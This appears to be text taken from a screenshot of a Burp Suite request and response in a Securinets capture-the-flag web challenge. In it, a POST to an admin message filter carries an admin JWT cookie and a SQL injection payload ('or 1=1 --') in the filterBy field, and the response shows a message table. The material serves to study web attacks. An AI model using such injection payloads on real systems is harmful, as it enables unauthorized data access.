 Request
Pretty Raw Hex \n
2 Host: web1-79e4a3bc.p1.securinets.tn
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://web1-79e4a3bc.p1.securinets.tn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://web1-79e4a3bc.p1.securinets.tn/admin/msgs
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _csrf=KTbfeplKHZV8Oli1dXlzCd2c; SRV=s1-81a2224912765b542;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NDgsInJvbGUiOiJhZG1p
biIsImlhdCI6MTc1OTc1NjEyNiwiZXhwIjoxNzU5NzU5NzI2fQ.xny6Eucsl2x3fY
scZC-JEKqIEGyLmF5dxq-NXIojJFI
14 Connection: keep-alive
15
16 _csrf=3hSQAcVr-CkDw7Grvuh8Z3MiYRIh1DT9QotMVoTNSC0BJsDyJgQs&
filterBy=msg" like $1 or 1=1 --&keyword=aaa
Search
0 highlights
Response
Pretty Raw Hex Render \n
All Msgs
Filter by: Message aaa Filter Clear
ID User Message Type Created At
1 rayray hello general